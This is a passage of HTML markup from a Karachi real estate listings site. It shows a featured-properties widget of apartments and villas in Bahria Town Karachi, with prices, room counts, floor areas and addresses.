                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 500</a> <span>(5)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/commercial-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Commercial Plots</a> <span>(2)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-greens-75-sq-yds/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Greens 75 Sq.Yds</a> <span>(1)</span></div></li></ul></div></div><div id="houzez_featured_properties-1" class="widget widget-wrap mb-4 widget-featured-property-with-slider"><div class="widget-header"><h3 class="widget-title p-4">Featured</h3></div>            
                        

			<div class="widget-body widget-featured-property-slider-wrap">

								<div class="widget-featured-property-slider houzez-all-slider-wrap">
				
				

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 11,200,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg 584w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-300x225.jpg 300w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-768x576.jpg 768w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-592x444.jpg 592w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-800x600.jpg 800w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-120x90.jpg 120w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-496x372.jpg 496w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic.jpg 960w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" role="link">2-Bed Apartment For Sale in Precinct 17 Paragon Tower A , Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 17, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">2</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1400</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>2 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 18,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/new-villa-for-sale-in-precinct-10-a-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="200sq yards btk villa" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-300x225.webp 300w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-1024x768.webp 1024w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-768x576.webp 768w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-1536x1153.webp 1536w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-800x600.webp 800w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-120x90.webp 120w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-496x372.webp 496w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa.webp 1599w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/new-villa-for-sale-in-precinct-10-a-bahria-town-karachi/" role="link">New Villa For Sale in Precinct 10 A , Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 10A, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, Karāchi District, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">2</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1800</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 200</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" role="link">3-Bed room Flat 2132 Sqft on Installments in precinct 1, Bahria town karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" role="link">Three Bed Apartment on installment in Precinct 1, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 5,170,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Theme Icon Apartments Floor Plan" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" role="link">1-Bed Apartment on Installments in Liberty Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Theme Park Icon, جناح ایونیو, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, 74200, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">470</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>1 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/villa-available-on-installments-125-yards-on-road-3-in-precinct-15-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="BTK Smart Village Bedroom" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/villa-available-on-installments-125-yards-on-road-3-in-precinct-15-bahria-town-karachi/" role="link">Villa available on installments 125 yards on Road 3 in Precinct 15 Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/125-yard-mosque-facing-villa-on-installments-in-precinct-15-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="BTK Smart Village in Precinct 15" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/125-yard-mosque-facing-villa-on-installments-in-precinct-15-bahria-town-karachi/" role="link">125 Yard Mosque-Facing Villa on Installments in Precinct 15, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 5,170,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/470-sqft-1-bedroom-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="470 sqft 01 Bed Apartment In Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/470-sqft-1-bedroom-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" role="link">470 Sqft 1-Bedroom Apartment on Installments in Liberty Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Liberty Commercial Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">470</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>1 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 5,170,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/exclusive-1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Theme Icon Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/exclusive-1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" role="link">Exclusive 1-Bed Apartment on Installments in Liberty Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Liberty Commercial Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">470</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>1 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/125-yards-villa-on-installment-in-precinct-15-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="125 Sqyd Villas in BTK Smart Village" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/125-yards-villa-on-installment-in-precinct-15-bahria-town-karachi/" role="link">125 yards Villa on Installment in Precinct 15, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
